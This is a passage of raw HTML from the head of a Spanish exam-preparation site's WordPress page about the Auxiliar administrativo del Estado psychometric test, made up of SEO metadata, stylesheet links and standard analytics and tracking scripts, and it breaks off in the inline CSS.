

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opoesquemas.es/psicos/
body_size: 164423
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Análisis examen Psicotécnicos Auxiliar administrativo del Estado</title>
	<meta name="description" content="Análisis examen Psicotécnicos Auxiliar administrativo del Estado - Esquemas oposiciones." />
	<link rel="canonical" href="https://www.opoesquemas.es/psicos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Análisis examen Psicotécnicos Auxiliar administrativo del Estado" />
	<meta property="og:description" content="Análisis examen Psicotécnicos Auxiliar administrativo del Estado - Esquemas oposiciones." />
	<meta property="og:url" content="https://www.opoesquemas.es/psicos/" />
	<meta property="og:site_name" content="Academia Online Oposiciones" />
	<meta property="article:published_time" content="2022-10-25T09:20:13+00:00" />
	<meta property="article:modified_time" content="2023-05-03T10:36:30+00:00" />
	<meta property="og:image" content="https://www.opoesquemas.es/wp-content/uploads/2023/02/Blog-2023-16-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="opo esquemas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="opo esquemas" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.opoesquemas.es/psicos/#article","isPartOf":{"@id":"https://www.opoesquemas.es/psicos/"},"author":{"name":"opo esquemas","@id":"https://www.opoesquemas.es/#/schema/person/0561d9a76a375f427737653f25852536"},"headline":"Análisis examen Psicotécnicos Auxiliar administrativo del Estado","datePublished":"2022-10-25T09:20:13+00:00","dateModified":"2023-05-03T10:36:30+00:00","mainEntityOfPage":{"@id":"https://www.opoesquemas.es/psicos/"},"wordCount":1436,"publisher":{"@id":"https://www.opoesquemas.es/#organization"},"image":{"@id":"https://www.opoesquemas.es/psicos/#primaryimage"},"thumbnailUrl":"https://www.opoesquemas.es/wp-content/uploads/2023/02/Blog-2023-16-scaled.jpg","articleSection":["Consejos de estudio"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.opoesquemas.es/psicos/","url":"https://www.opoesquemas.es/psicos/","name":"Análisis examen Psicotécnicos Auxiliar administrativo del Estado","isPartOf":{"@id":"https://www.opoesquemas.es/#website"},"primaryImageOfPage":{"@id":"https://www.opoesquemas.es/psicos/#primaryimage"},"image":{"@id":"https://www.opoesquemas.es/psicos/#primaryimage"},"thumbnailUrl":"https://www.opoesquemas.es/wp-content/uploads/2023/02/Blog-2023-16-scaled.jpg","datePublished":"2022-10-25T09:20:13+00:00","dateModified":"2023-05-03T10:36:30+00:00","description":"Análisis examen Psicotécnicos Auxiliar administrativo del Estado - Esquemas oposiciones.","breadcrumb":{"@id":"https://www.opoesquemas.es/psicos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.opoesquemas.es/psicos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.opoesquemas.es/psicos/#primaryimage","url":"https://www.opoesquemas.es/wp-content/uploads/2023/02/Blog-2023-16-scaled.jpg","contentUrl":"https://www.opoesquemas.es/wp-content/uploads/2023/02/Blog-2023-16-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.opoesquemas.es/psicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.opoesquemas.es/"},{"@type":"ListItem","position":2,"name":"Análisis examen Psicotécnicos Auxiliar administrativo del Estado"}]},{"@type":"WebSite","@id":"https://www.opoesquemas.es/#website","url":"https://www.opoesquemas.es/","name":"Esquemas Oposición Auxiliar y Administrativo del Estado","description":"Academia Online Oposiciones","publisher":{"@id":"https://www.opoesquemas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.opoesquemas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.opoesquemas.es/#organization","name":"Esquemas Oposición Auxiliar y Administrativo del Estado","url":"https://www.opoesquemas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.opoesquemas.es/#/schema/logo/image/","url":"https://www.opoesquemas.es/wp-content/uploads/2022/07/cropped-cropped-banner-opoesquemas_Mesa-de-trabajo-1.png","contentUrl":"https://www.opoesquemas.es/wp-content/uploads/2022/07/cropped-cropped-banner-opoesquemas_Mesa-de-trabajo-1.png","width":301,"height":50,"caption":"Esquemas Oposición Auxiliar y Administrativo del Estado"},"image":{"@id":"https://www.opoesquemas.es/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.opoesquemas.es/#/schema/person/0561d9a76a375f427737653f25852536","name":"opo esquemas","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.opoesquemas.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e20e8e31292f3c229cac015820853847082cd7b1953f9745a2b43b314ca2200?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e20e8e31292f3c229cac015820853847082cd7b1953f9745a2b43b314ca2200?s=96&d=mm&r=g","caption":"opo esquemas"},"url":"https://www.opoesquemas.es/author/opoesquemas_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Academia Online Oposiciones &raquo; Feed" href="https://www.opoesquemas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia Online Oposiciones &raquo; Feed de los comentarios" href="https://www.opoesquemas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.opoesquemas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.opoesquemas.es%2Fpsicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.opoesquemas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.opoesquemas.es%2Fpsicos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='molongui-bump-offer-styles-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/molongui-bump-offer-pro/assets/css/bump.d445.min.css?ver=1768276942' media='screen' />
<style id='molongui-bump-offer-styles-inline-css'>
:root{ --m-b-box-bp: 500px; --m-b-box-bp-l: 499px; }
/*# sourceURL=molongui-bump-offer-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://www.opoesquemas.es/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768276942' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768276942' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.opoesquemas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759863727' media='all' />
<link data-minify="1" rel='stylesheet' id='sendcloud-checkout-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/sendcloud-shipping/resources/css/sendcloud-checkout.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-5-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-5.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/css/widget-woocommerce-products.min.css?ver=3.32.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-3774-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-3774.css?ver=1768278096' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-21-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-59-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-59.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-front-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768276942' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768276942' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768276942' media='all' />
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.opoesquemas.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.opoesquemas.es/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/addons/badges/assets/js/front.js?ver=1757664103" id="mycred-badge-front-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNXB85W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.opoesquemas.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXB85W");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.opoesquemas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.opoesquemas.es/wp-json/wp/v2/posts/3774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.opoesquemas.es/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="RgXfy47DvTNrnK6OKDLTJAzNmRr__psnsqU3SLQm754" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/opoesquemas/metrics.js?ver=1757664103"></script>
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '1758297927699248', {}, {
    "agent": "woocommerce_3-10.4.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TVSDFVG9' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://www.opoesquemas.es/wp-content/uploads/2024/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.opoesquemas.es/wp-content/uploads/2024/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.opoesquemas.es/wp-content/uploads/2024/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.opoesquemas.es/wp-content/uploads/2024/03/cropped-favicon-270x270.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-766267811 - Google for WooCommerce -->
		<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-766267811"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-766267811", { "groups": "GLA", "send_page_view": false });		</script>

		<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768276942' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: 